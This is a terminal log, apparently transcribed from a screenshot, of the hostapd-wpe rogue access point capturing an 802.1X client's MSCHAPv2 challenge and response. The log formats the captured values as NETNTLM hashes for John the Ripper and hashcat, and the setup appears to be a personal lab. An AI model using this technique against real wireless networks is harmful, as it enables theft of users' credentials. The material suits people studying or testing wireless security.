 root@Teck-k2:~/Desktop# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr 98:de:d0:0c:47:42 and ssid "Teck_k2-AP"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.11: authenticated
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 24:18:1d:66:6a:c4
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
wlan0: STA 24:18:1d:66:6a:c4 IEEE 802.1X: Identity received from STA: 'Teck_k2'
mschapv2: Thu Jul 12 11:24:26 2018
username: Teck_k2
challenge: 8e:a0:53:5f:7f:03:2c:0d
response: d8:08:93:dd:da:6e:b5:6b:59:59:9a:fb:8d:7b:a7:a7:ac:dd:1d:7d:ba:8b:de:0e
jtr NETNTLM: Teck_k2:$NETNTLM$8ea0535f7f032c0d$d80893ddda6eb56b59599afb8d7ba7a7acdd1d7dba8bde0e
hashcat NETNTLM: Teck_k2::::d80893ddda6eb56b59599afb8d7ba7a7acdd1d7dba8bde0e:8ea0535f7f032c0d
File Edit View Search Terminal Help
root@Teck-k2:~/Desktop# cat /usr/s